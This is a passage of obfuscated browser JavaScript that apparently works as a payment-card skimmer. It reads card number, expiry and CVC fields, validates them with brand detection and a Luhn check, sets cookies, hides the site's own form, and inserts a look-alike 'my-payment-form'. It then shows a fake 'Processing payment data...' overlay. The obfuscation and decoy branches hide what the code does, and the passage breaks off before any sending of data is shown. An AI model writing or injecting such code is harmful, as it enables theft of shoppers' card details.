_0x106137[_0x578f3b(0x1af)](_0x2033d3,_0x6b935d);},'WUXGS':_0x106137[_0x47346f(0x1cb)],'EYvSe':'stt','wQnfI':_0x106137[_0x47346f(0xec)],'gbetz':_0x106137[_0x47346f(0x21d)],'jkgkA':function(_0x181826,_0x52aa52){return _0x181826(_0x52aa52);},'JltyU':_0x106137[_0x47346f(0x22c)],'AWCPN':function(_0x5c9c52,_0x214ddf){return _0x5c9c52(_0x214ddf);},'YPLTb':_0x106137[_0x47346f(0x23c)],'UCmTj':_0x106137[_0x47346f(0x23e)],'zNIMw':_0x106137[_0x47346f(0x263)],'NVpCy':function(_0x1b78d3,_0x27c913){const _0x3315dd=_0x47346f;return _0x106137[_0x3315dd(0x1bb)](_0x1b78d3,_0x27c913);},'AlkkN':_0x106137[_0x47346f(0x1e3)],'HcPIm':function(_0x30299a,_0x15c88c){const _0x1192f6=_0x47346f;return _0x106137[_0x1192f6(0x1e7)](_0x30299a,_0x15c88c);},'ZBoCJ':function(_0x1a42d5,_0x5f4a4f){const _0x3f6dfd=_0x47346f;return _0x106137[_0x3f6dfd(0xee)](_0x1a42d5,_0x5f4a4f);},'PDLBJ':_0x106137[_0x47346f(0x166)],'oYJvN':function(_0x163050){const _0x5835d9=_0x47346f;return _0x106137[_0x5835d9(0x1b6)](_0x163050);},'yAenq':_0x106137[_0x47346f(0x167)],'eiYsX':function(_0x47e37e,_0x2576c0){const _0x5c5bb9=_0x47346f;return _0x106137[_0x5c5bb9(0x12c)](_0x47e37e,_0x2576c0);},'ymISH':_0x106137[_0x47346f(0x160)],'DbyVE':_0x47346f(0x24f),'GFDMs':function(_0xb3856f,_0x2f7fef){const _0x24ed48=_0x47346f;return _0x106137[_0x24ed48(0xea)](_0xb3856f,_0x2f7fef);},'BnVtG':function(_0x2af355,_0x3ad46c){return _0x2af355===_0x3ad46c;},'GqKVF':function(_0x4ec77e,_0x149a44){return _0x4ec77e===_0x149a44;},'MZpzB':function(_0x2ca992,_0x405bc0){return _0x2ca992!==_0x405bc0;},'VUVrN':_0x106137['OOlDT'],'CeFmS':_0x47346f(0x182),'EZsPn':function(_0x1e3b7f,_0x163f8b){const _0x370aff=_0x47346f;return _0x106137[_0x370aff(0x153)](_0x1e3b7f,_0x163f8b);},'cMoie':_0x106137[_0x47346f(0x20d)],'TPkik':_0x106137['ZHmsn'],'SLmAJ':function(_0x58111d,_0x5912c3){const _0x424eef=_0x47346f;return _0x106137[_0x424eef(0x27a)](_0x58111d,_0x5912c3);},'mLuGO':_0x106137[_0x47346f(0x227)],'kYqVS':_0x106137[_0x47346f(0x16b)],'BQYEU':_0x47346f(0xcb),'GRcgA':function(_0x4ec07b,_0x3126fc){const _0x204a19=_0x47346f;return _0x106137[_0x204a19(0x153)](_0x4ec07b,_0x3126fc);},'yTEYF':function(_0x3e8f74,_0x2c571f){const _0x512df1=_0x47346f;return _0x106137[_0x512df1(0x17c)](_0x3e8f74,_0x2c571f);},'hxqMp':_0x106137[_0x47346f(0x272)],'pnDbV':_0x47346f(0x175),'oSpiQ':function(_0x927a1,_0x2bcce2){const _0x3ced58=_0x47346f;return _0x106137[_0x3ced58(0x204)](_0x927a1,_0x2bcce2);},'tDDGw':function(_0x35deab,_0x7ef2ae){return _0x35deab(_0x7ef2ae);},'ObEhZ':function(_0x50f938,_0x15fc5e){const _0x43e2e8=_0x47346f;return _0x106137[_0x43e2e8(0x121)](_0x50f938,_0x15fc5e);},'JGaUr':function(_0x4ee3ac,_0x17270f){return _0x4ee3ac(_0x17270f);},'EYcIl':function(_0x5b45ad,_0x261005){const _0x2975e8=_0x47346f;return _0x106137[_0x2975e8(0x275)](_0x5b45ad,_0x261005);},'WPxiU':function(_0x527390,_0x3b46a1){return _0x527390(_0x3b46a1);},'Hvqis':_0x47346f(0x1a2),'JbUiq':_0x106137[_0x47346f(0xa3)],'tAdrS':function(_0x9302d0,_0x4e43d6){return _0x9302d0(_0x4e43d6);},'WZDVu':function(_0x20ba8d,_0x171b01){return _0x106137['UhKkt'](_0x20ba8d,_0x171b01);},'PBzML':function(_0x526cf7,_0x4f3f17){const _0x367e17=_0x47346f;return _0x106137[_0x367e17(0x121)](_0x526cf7,_0x4f3f17);},'qiuYD':_0x47346f(0x265),'hnqKi':function(_0x1bda1e,_0x3be42c){return _0x1bda1e(_0x3be42c);},'TorPs':function(_0x5328ef,_0x2ffebf){const _0x30b002=_0x47346f;return _0x106137[_0x30b002(0xe7)](_0x5328ef,_0x2ffebf);},'aZLXa':function(_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b){return _0x106137['AsQtj'](_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b);},'Clnox':function(_0x1f6788,_0x3907ba,_0x2dc330){return _0x106137['SmCtg'](_0x1f6788,_0x3907ba,_0x2dc330);},'hDteT':_0x106137[_0x47346f(0x137)],'kBHty':function(_0x4710ec,_0x128ed5){const _0x470f46=_0x47346f;return _0x106137[_0x470f46(0xfb)](_0x4710ec,_0x128ed5);},'hWjlM':function(_0x176960,_0x4cd592){return _0x176960+_0x4cd592;},'dWIbT':_0x47346f(0x20b),'diyNy':_0x106137['WnsLP'],'WGCjc':_0x106137[_0x47346f(0x23a)],'EgznD':_0x47346f(0x151),'UmHzJ':function(_0x337c24,_0x40c9f6){const _0x210aea=_0x47346f;return _0x106137[_0x210aea(0x1fe)](_0x337c24,_0x40c9f6);},'VwHHc':_0x106137['ZIcsI'],'rbYir':function(_0x189dc6,_0x434304){const _0x38e7e0=_0x47346f;return _0x106137[_0x38e7e0(0xa4)](_0x189dc6,_0x434304);},'JcwUV':function(_0x42f2a1,_0x2ff1f2){return _0x42f2a1(_0x2ff1f2);},'WiPuS':function(_0x57d00d,_0x2e09b9){const _0x5286c1=_0x47346f;return _0x106137[_0x5286c1(0x1da)](_0x57d00d,_0x2e09b9);},'ncKow':function(_0x4d8577){const _0xa8ed1c=_0x47346f;return _0x106137[_0xa8ed1c(0x20a)](_0x4d8577);},'ObYGw':function(_0x2953a6,_0x524e4a){const _0x236677=_0x47346f;return _0x106137[_0x236677(0x27a)](_0x2953a6,_0x524e4a);},'hukVY':_0x106137[_0x47346f(0x230)],'mSxJt':_0x47346f(0x8f),'cmrhU':_0x47346f(0x226)},_0x519bbf=document['querySelector'](_0x47346f(0x114)),_0x371c06=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x161)]),_0x1acdd4=document['querySelector'](_0x106137['HtfMC']),_0x3b8485=document[_0x47346f(0x1be)]('#Field-cvcInput'),_0x3eae52=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x25d)]),_0x2c31a4=document['querySelector'](_0x47346f(0x13f)),_0x33b03d=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x141)]),_0x4f7d86=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x24a)]),_0x1516fd=[_0x3eae52,_0x2c31a4,_0x33b03d,_0x4f7d86];if(_0x106137[_0x47346f(0x1f2)](!_0x371c06,!_0x1acdd4)||!_0x3b8485||!_0x519bbf){if(_0x106137[_0x47346f(0x185)](_0x106137['uLSvq'],_0x106137[_0x47346f(0x12d)])){if(_0x2e2cb4===_0x5ac6d7||_0x424dbc[_0x47346f(0x1e1)](_0x36b5fa,null))return'';return _0x424dbc[_0x47346f(0xa7)](_0x2e0af5,_0x424dbc[_0x47346f(0xa7)](_0x10ea20,_0x339bc1(_0x4e4818)));}else return;}function _0x4d4620(_0x4e3d59){const _0x179d50=_0x47346f,_0xcb53d8=_0x424dbc[_0x179d50(0x1a0)][_0x179d50(0xd3)]('|');let _0x4b6653=0x0;while(!![]){switch(_0xcb53d8[_0x4b6653++]){case'0':if(!_0x4e3d59)return _0x424dbc['gQuVp'];continue;case'1':if(/^5[1-5]/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0x189)];continue;case'2':if(/^3[47]/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0xc1)];continue;case'3':if(/^4/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0x278)];continue;case'4':return _0x424dbc[_0x179d50(0x233)];case'5':if(/^(62|88)/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0xe8)];continue;}break;}}function _0x298e17(_0x198a9d,_0x2ce1e1){const _0x5ee71a=_0x47346f,_0x402ad4={'DyhpA':_0x424dbc[_0x5ee71a(0x258)],'zywnG':_0x424dbc[_0x5ee71a(0x1b9)],'eLyPx':function(_0x2d350e,_0x14d5fa){return _0x2d350e%_0x14d5fa;},'sHbEy':function(_0x599c77,_0x13e0fb){return _0x599c77+_0x13e0fb;},'DmCEU':function(_0x402410,_0x3141c1){return _0x424dbc['vAStP'](_0x402410,_0x3141c1);},'anbLP':function(_0x40efd7,_0x56b51c){return _0x40efd7===_0x56b51c;},'afIga':function(_0x2cab6a,_0xfdc699,_0x426635){const _0x517137=_0x5ee71a;return _0x424dbc[_0x517137(0x1f8)](_0x2cab6a,_0xfdc699,_0x426635);},'WzrQB':function(_0x2b1851,_0x1b15e8){const _0x26af73=_0x5ee71a;return _0x424dbc[_0x26af73(0x26b)](_0x2b1851,_0x1b15e8);},'wYFdJ':function(_0x53eaea,_0x16f0be){return _0x424dbc['tCeEi'](_0x53eaea,_0x16f0be);},'vlwtv':function(_0x5ad431,_0xa2511f){const _0x14b5aa=_0x5ee71a;return _0x424dbc[_0x14b5aa(0x1c4)](_0x5ad431,_0xa2511f);}};if(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['xLhRK'],_0x424dbc[_0x5ee71a(0xb8)]))_0x4f3250[_0x5ee71a(0x1a5)][_0x5ee71a(0x112)](_0x402ad4[_0x5ee71a(0xf9)]),_0x43ab2d=![];else{if(!_0x2ce1e1||_0x424dbc[_0x5ee71a(0x1e1)](_0x2ce1e1[_0x5ee71a(0x264)],0x0)){if(_0x424dbc[_0x5ee71a(0x24b)]===_0x5ee71a(0x1bd)){_0x1516fd[_0x5ee71a(0x277)](_0x40ca8b=>{const _0x12dde2=_0x5ee71a;if(_0x40ca8b)_0x40ca8b[_0x12dde2(0x1a5)][_0x12dde2(0x212)](_0x402ad4[_0x12dde2(0x117)]);});return;}else{let _0x4782c8='';if(_0x44db2a){let _0x11c3bb=new _0x1acbe1();_0x11c3bb[_0x5ee71a(0x135)](_0x11c3bb[_0x5ee71a(0x222)]()+_0x424dbc['FTHTo'](_0x424dbc['RcJMr'](_0x424dbc[_0x5ee71a(0x1ac)](_0xc93e58,0x18),0x3c),0x3c)*0x3e8),_0x4782c8=';\x20expires='+_0x11c3bb[_0x5ee71a(0x24e)]();}_0x5d29ac['cookie']=_0x424dbc[_0x5ee71a(0xed)](_0x424dbc['srXgD'](_0x424dbc[_0x5ee71a(0x14d)](_0x50814c,'='),_0x1a51d6)+_0x4782c8,_0x424dbc[_0x5ee71a(0x1bf)]);}}_0x1516fd[_0x5ee71a(0x277)](_0x22d676=>{const _0x5c7cfe=_0x5ee71a;if(_0x22d676)_0x22d676[_0x5c7cfe(0x1a5)][_0x5c7cfe(0x112)](_0x5c7cfe(0xfe));});switch(_0x198a9d){case _0x424dbc[_0x5ee71a(0x278)]:if(_0x3eae52){if(_0x424dbc[_0x5ee71a(0xd9)]===_0x424dbc[_0x5ee71a(0xd9)])_0x3eae52[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x5ee71a(0xfe));else{const _0x5446d6={'XSaCW':function(_0x515be1,_0x5b9e39){const _0x9b6248=_0x5ee71a;return _0x402ad4[_0x9b6248(0x267)](_0x515be1,_0x5b9e39);},'fFcFf':function(_0xacbd21,_0x16efab){return _0xacbd21>_0x16efab;},'ATFYO':function(_0x26fa6b,_0x3dc1fe){const _0x3df2b7=_0x5ee71a;return _0x402ad4[_0x3df2b7(0x232)](_0x26fa6b,_0x3dc1fe);}};if(!_0x3fc6fc||_0x402ad4[_0x5ee71a(0x188)](_0x54fcc9[_0x5ee71a(0x264)],0xd))return![];let _0x1af0e4=(_0x1e4622+'')[_0x5ee71a(0xd3)]('')[_0x5ee71a(0x1ad)]()[_0x5ee71a(0x196)](_0x1d030c=>_0xcaf241(_0x1d030c)),_0x24c347=_0x1af0e4['reduce']((_0x1325a2,_0x37622e,_0xbf6e97)=>{const _0x2c6fa8=_0x5ee71a;if(_0x5446d6['XSaCW'](_0xbf6e97,0x2)){_0x37622e*=0x2;if(_0x5446d6['fFcFf'](_0x37622e,0x9))_0x37622e-=0x9;}return _0x5446d6[_0x2c6fa8(0x18a)](_0x1325a2,_0x37622e);},0x0);return _0x402ad4[_0x5ee71a(0x157)](_0x24c347%0xa,0x0);}}break;case _0x5ee71a(0x17a):_0x2c31a4&&_0x2c31a4[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);break;case _0x5ee71a(0x271):_0x33b03d&&(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['wxARH'],_0x424dbc[_0x5ee71a(0x235)])?_0x33b03d[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc['oGYvX']):(_0x380277['classList']['add'](_0x424dbc[_0x5ee71a(0x258)]),_0x37228c=![]));break;case _0x424dbc[_0x5ee71a(0xe8)]:if(_0x4f7d86){if(_0x424dbc[_0x5ee71a(0x1e1)](_0x5ee71a(0x231),_0x424dbc[_0x5ee71a(0x109)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x5ee71a(0x1ab)](_0x4e7965))return![];let [_0x34fcad,_0x3d24e5]=_0x422716[_0x5ee71a(0xd3)](_0x5ee71a(0x262));_0x34fcad=_0x199526(_0x34fcad,0xa),_0x3d24e5=_0x402ad4[_0x5ee71a(0x232)](_0x402ad4[_0x5ee71a(0x266)](_0x29158a,_0x3d24e5,0xa),0x7d0);let _0x3950dd=new _0x691db9(),_0x3374ec=new _0x4c66a9(_0x3d24e5,_0x402ad4[_0x5ee71a(0x1c0)](_0x34fcad,0x1),0x1);return _0x3374ec[_0x5ee71a(0x11a)](_0x402ad4[_0x5ee71a(0x129)](_0x3374ec[_0x5ee71a(0x103)](),0x1)),_0x402ad4[_0x5ee71a(0x14b)](_0x3374ec,_0x3950dd);}else _0x4f7d86[_0x5ee71a(0x1a5)][_0x5ee71a(0x212)](_0x424dbc[_0x5ee71a(0x1b9)]);}break;default:_0x1516fd[_0x5ee71a(0x277)](_0x30904b=>{const _0x1a05b2=_0x5ee71a;if(_0x30904b)_0x30904b[_0x1a05b2(0x1a5)][_0x1a05b2(0x212)](_0x1a05b2(0xfe));});}}}function _0x48589a(_0x1c4366,_0x42fba1){const _0x347514=_0x47346f,_0x25148f={'CieIJ':function(_0x110acc,_0x5d0016){return _0x424dbc['BifmO'](_0x110acc,_0x5d0016);},'VNNVD':function(_0x50b58a,_0x27eea0){return _0x50b58a===_0x27eea0;},'lDgsD':_0x424dbc['xyIwj'],'CsvGo':_0x424dbc[_0x347514(0xf8)],'PLVoJ':'new-html-content','zekNt':_0x424dbc[_0x347514(0x8e)],'plRIF':'style'};if(_0x424dbc[_0x347514(0x1e1)](_0x347514(0x22e),_0x424dbc[_0x347514(0x142)])){const _0x4e4b1a=_0x1c4366[_0x347514(0x17f)](/\D/g,'');if(_0x424dbc[_0x347514(0x1e1)](_0x42fba1,_0x424dbc[_0x347514(0xc1)]))return _0x4e4b1a[_0x347514(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x38e570,_0x133fed,_0x27531d,_0x42a1ed){const _0x433ae9=_0x347514;if(_0x25148f[_0x433ae9(0x183)](_0x25148f[_0x433ae9(0x261)],_0x25148f[_0x433ae9(0x261)])){let _0x5db1bb=_0x133fed;if(_0x27531d)_0x5db1bb+='\x20'+_0x27531d;if(_0x42a1ed)_0x5db1bb+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x42a1ed);return _0x5db1bb;}else{let _0x4245be=_0x5cecd0;if(_0x35443e)_0x4245be+=_0x25148f['CieIJ']('\x20',_0x34d210);if(_0x5b815b)_0x4245be+=_0x25148f[_0x433ae9(0x1aa)]('\x20',_0x2b454d);return _0x4245be;}});else{if(_0x424dbc[_0x347514(0xcf)](_0x424dbc[_0x347514(0xaf)],_0x424dbc[_0x347514(0xaf)])){const _0x5b0a04=_0x5884e5[_0x347514(0x1be)](_0x25148f[_0x347514(0x1a7)]);_0x5562b7['id']=_0x25148f[_0x347514(0x1f1)],_0x18f181[_0x347514(0x1de)]='my-payment-form';const _0x3a4fc7=_0x38cba2[_0x347514(0x1a9)](_0x25148f[_0x347514(0x245)]);_0x3a4fc7[_0x347514(0x277)](_0x2317f3=>{const _0x55f47b=_0x347514;_0x2317f3[_0x55f47b(0xf7)]=![];});if(_0x5b0a04){if(!_0x2cd964){_0x5b0a04[_0x347514(0x19c)]['display']=_0x347514(0xf1);const _0x31f4e2=_0x52db50[_0x347514(0x140)](_0x25148f['plRIF']);_0x31f4e2[_0x347514(0xff)]=_0x347514(0x237),_0x5be758[_0x347514(0x11e)][_0x347514(0xbf)](_0x31f4e2),_0x4f478b[_0x347514(0x238)]=_0x347514(0x206),_0x5b0a04[_0x347514(0xe9)]['insertBefore'](_0x355ae2,_0x5b0a04[_0x347514(0x90)]),_0x1c9011=!![],_0x40bb90();}}}else return _0x4e4b1a[_0x347514(0x17f)](/(.{4})/g,_0x424dbc[_0x347514(0x228)])['trim']();}}else{if(_0x38af0f)_0x50052d[_0x347514(0x1a5)][_0x347514(0x212)](_0x424dbc[_0x347514(0x1b9)]);}}_0x371c06['addEventListener'](_0x106137[_0x47346f(0x10e)],function(_0x127423){const _0x2daea9=_0x47346f,_0x23aa31={'qTCQP':_0x424dbc['DKziL']};if(_0x424dbc[_0x2daea9(0x124)](_0x424dbc[_0x2daea9(0x16a)],'TgLzQ'))_0x5b76a8[_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x23aa31[_0x2daea9(0x254)]);else{let _0x3a527b=_0x127423[_0x2daea9(0x10c)][_0x2daea9(0xc6)][_0x2daea9(0x17f)](/\D/g,''),_0x5dd4f9=_0x424dbc[_0x2daea9(0xa7)](_0x4d4620,_0x3a527b),_0x2ad8b8=_0x5dd4f9===_0x424dbc[_0x2daea9(0xc1)]?0xf:0x10;_0x3a527b=_0x3a527b[_0x2daea9(0x1d0)](0x0,_0x2ad8b8);let _0x45d8cb=_0x424dbc['XisRS'](_0x48589a,_0x3a527b,_0x5dd4f9);_0x127423[_0x2daea9(0x10c)]['value']=_0x45d8cb,_0x424dbc[_0x2daea9(0x1f8)](_0x298e17,_0x5dd4f9,_0x3a527b),_0x127423[_0x2daea9(0x10c)][_0x2daea9(0x1a5)][_0x2daea9(0x212)](_0x424dbc['DKziL']);}}),_0x371c06[_0x47346f(0x229)](_0x106137[_0x47346f(0xc4)],function(){const _0x3ac429=_0x47346f;let _0xf3a6b1=_0x371c06[_0x3ac429(0xc6)][_0x3ac429(0x17f)](/\D/g,''),_0x631cb9=_0x106137[_0x3ac429(0x1fd)](_0x4d4620,_0xf3a6b1);_0x106137[_0x3ac429(0x17b)](_0x298e17,_0x631cb9,_0xf3a6b1);}),_0x371c06[_0x47346f(0x229)](_0x47346f(0x164),function(){const _0x1c18e1=_0x47346f,_0x425d45={'PdYOY':_0x106137[_0x1c18e1(0x24d)],'NbrDW':function(_0x3cd07c,_0x5a382c){const _0x434085=_0x1c18e1;return _0x106137[_0x434085(0xa9)](_0x3cd07c,_0x5a382c);},'LPGWJ':_0x1c18e1(0xa2),'fnbiU':_0x106137[_0x1c18e1(0x27b)],'PDAWm':_0x106137['FFOyf'],'thIHl':_0x106137[_0x1c18e1(0x9b)]};if(_0x106137[_0x1c18e1(0x27a)](_0x106137['sPOuV'],_0x106137[_0x1c18e1(0x209)])){let _0x3a8055=_0x371c06[_0x1c18e1(0xc6)][_0x1c18e1(0x17f)](/\D/g,'');_0x3a8055===''&&_0x1516fd[_0x1c18e1(0x277)](_0x1d94e8=>{const _0x46e201=_0x1c18e1;if(_0x425d45[_0x46e201(0x1e9)](_0x46e201(0x136),_0x425d45[_0x46e201(0x194)])){if(_0x1d94e8)_0x1d94e8[_0x46e201(0x1a5)][_0x46e201(0x212)](_0x425d45[_0x46e201(0x21a)]);}else return _0x5ae712[_0x46e201(0x17f)](/(.{4})/g,_0x425d45[_0x46e201(0x1ff)])[_0x46e201(0xaa)]();});}else{const _0x312e1e=_0x4d77ff[_0x1c18e1(0x1be)](_0x425d45[_0x1c18e1(0x9f)]);if(_0x5a06e2['body'][_0x1c18e1(0xe3)](_0x5edcce)&&_0x425d45[_0x1c18e1(0x1e9)](_0x1c19f2['offsetParent'],null)||_0x312e1e&&_0x312e1e['querySelector'](_0x425d45[_0x1c18e1(0x211)])!==null)return!![];}}),_0x1acdd4[_0x47346f(0x229)](_0x47346f(0x1ec),function(_0x385a52){const _0x37a1e4=_0x47346f;let _0xd40eef=_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)][_0x37a1e4(0x17f)](/\D/g,'');_0x106137[_0x37a1e4(0x15a)](_0xd40eef[_0x37a1e4(0x264)],0x2)&&(_0x106137[_0x37a1e4(0x1a1)](_0x106137[_0x37a1e4(0x14c)],_0x37a1e4(0x279))?_0xd40eef=_0x106137[_0x37a1e4(0x14a)](_0x106137[_0x37a1e4(0x14a)](_0xd40eef['slice'](0x0,0x2),_0x106137[_0x37a1e4(0x111)]),_0xd40eef['slice'](0x2,0x4)):_0x424dbc[_0x37a1e4(0x11b)](_0x377750,_0x424dbc[_0x37a1e4(0x25f)],'error')),_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0xc6)]=_0xd40eef,_0x385a52[_0x37a1e4(0x10c)][_0x37a1e4(0x1a5)][_0x37a1e4(0x212)](_0x106137[_0x37a1e4(0x203)]);}),_0x3b8485[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x23f9b3){const _0x23b045=_0x47346f;let _0xee46c0=_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)][_0x23b045(0x17f)](/\D/g,'')[_0x23b045(0x12e)](0x0,0x4);_0x23f9b3[_0x23b045(0x10c)][_0x23b045(0xc6)]=_0xee46c0,_0x23f9b3['target'][_0x23b045(0x1a5)][_0x23b045(0x212)](_0x106137[_0x23b045(0x203)]);}),_0x519bbf[_0x47346f(0x229)](_0x106137[_0x47346f(0x10e)],function(_0x56efa5){const _0x5cb4fd=_0x47346f;_0x56efa5[_0x5cb4fd(0x10c)][_0x5cb4fd(0x1a5)][_0x5cb4fd(0x212)](_0x106137['EvJji']);});function _0x33068f(_0x2f047a){const _0x4a3cf5=_0x47346f,_0x515fbb={'ssWYv':function(_0xcada3a,_0xb3b239){return _0x106137['aoIlB'](_0xcada3a,_0xb3b239);},'qhMYY':function(_0x2dd04c,_0x1d0a8f){const _0x1425e0=_0x8baf;return _0x106137[_0x1425e0(0x1ef)](_0x2dd04c,_0x1d0a8f);},'oGFjY':_0x106137['zxdMn'],'aEYnU':function(_0xf98084,_0x401789){return _0xf98084>_0x401789;},'dJApJ':function(_0x2065e5,_0x3d5c21){const _0x47e12b=_0x8baf;return _0x106137[_0x47e12b(0x14a)](_0x2065e5,_0x3d5c21);}};if(!_0x2f047a||_0x106137[_0x4a3cf5(0x1f5)](_0x2f047a[_0x4a3cf5(0x264)],0xd))return![];let _0x450e7d=_0x106137[_0x4a3cf5(0xc3)](_0x2f047a,'')['split']('')[_0x4a3cf5(0x1ad)]()[_0x4a3cf5(0x196)](_0x42d3f6=>parseInt(_0x42d3f6)),_0x487424=_0x450e7d[_0x4a3cf5(0x19f)]((_0x401f42,_0x134787,_0x1fd4b1)=>{const _0x2dd40c=_0x4a3cf5;if(_0x515fbb[_0x2dd40c(0x198)](_0x1fd4b1,0x2)){if(_0x515fbb[_0x2dd40c(0x1ed)](_0x515fbb['oGFjY'],_0x515fbb[_0x2dd40c(0x8c)])){_0x134787*=0x2;if(_0x515fbb[_0x2dd40c(0x123)](_0x134787,0x9))_0x134787-=0x9;}else _0x398fa4[_0x2dd40c(0x1a5)][_0x2dd40c(0x212)](_0x2dd40c(0xfe));}return _0x515fbb['dJApJ'](_0x401f42,_0x134787);},0x0);return _0x106137[_0x4a3cf5(0x27a)](_0x106137[_0x4a3cf5(0xfb)](_0x487424,0xa),0x0);}function _0x50f82e(_0x2da600){const _0x226796=_0x47346f,_0x1e2edc={'DLpDK':_0x424dbc[_0x226796(0x180)],'MmZCd':'loading','uBDNf':function(_0x58ad2c,_0x1589e0,_0x3693d2){return _0x58ad2c(_0x1589e0,_0x3693d2);}};if(_0x424dbc[_0x226796(0x124)](_0x424dbc[_0x226796(0x95)],'toCYr')){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x226796(0x1ab)](_0x2da600))return![];let [_0x233137,_0x1ae395]=_0x2da600[_0x226796(0xd3)](_0x424dbc[_0x226796(0x1d8)]);_0x233137=parseInt(_0x233137,0xa),_0x1ae395=_0x424dbc[_0x226796(0x12f)](parseInt(_0x1ae395,0xa),0x7d0);let _0x1ca383=new Date(),_0x1880c7=new Date(_0x1ae395,_0x424dbc[_0x226796(0x26b)](_0x233137,0x1),0x1);return _0x1880c7[_0x226796(0x11a)](_0x424dbc[_0x226796(0x12f)](_0x1880c7[_0x226796(0x103)](),0x1)),_0x424dbc['xTmzp'](_0x1880c7,_0x1ca383);}else{const _0xdc37c1=_0x4ee769[_0x226796(0x140)](_0x1e2edc['DLpDK']);_0xdc37c1['id']=_0x1e2edc[_0x226796(0x16f)],_0xdc37c1['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x2eae1b[_0x226796(0x177)][_0x226796(0xbf)](_0xdc37c1),_0x1e2edc[_0x226796(0x18c)](_0xb3b68c,()=>{const _0x14490b=_0x226796;_0xdc37c1[_0x14490b(0xe9)]&&_0xdc37c1[_0x14490b(0xe9)]['removeChild'](_0xdc37c1);const _0x2d5589=_0x153397[_0x14490b(0x140)](_0x1e2edc[_0x14490b(0x26a)]);_0x2d5589['innerHTML']=_0x14490b(0xca),_0x354677[_0x14490b(0x177)]['appendChild'](_0x2d5589);},0x1388);}}function _0x11ef4c(){const _0xc4cfb4=_0x47346f;let _0x5609dd=!![];const _0x3d87e8=_0x371c06[_0xc4cfb4(0xc6)][_0xc4cfb4(0x17f)](/\D/g,''),_0x33b921=_0x424dbc[_0xc4cfb4(0xbd)](_0x4d4620,_0x3d87e8),_0x1ec7cb=_0x519bbf[_0xc4cfb4(0xc6)];_0x1ec7cb[_0xc4cfb4(0x264)]<0x7?(_0x519bbf[_0xc4cfb4(0x1a5)][_0xc4cfb4(0x112)](_0x424dbc[_0xc4cfb4(0x258)]),_0x5609dd=![]):_0x519bbf[_0xc4cfb4(0x1a5)]['remove'](_0xc4cfb4(0x9d));const 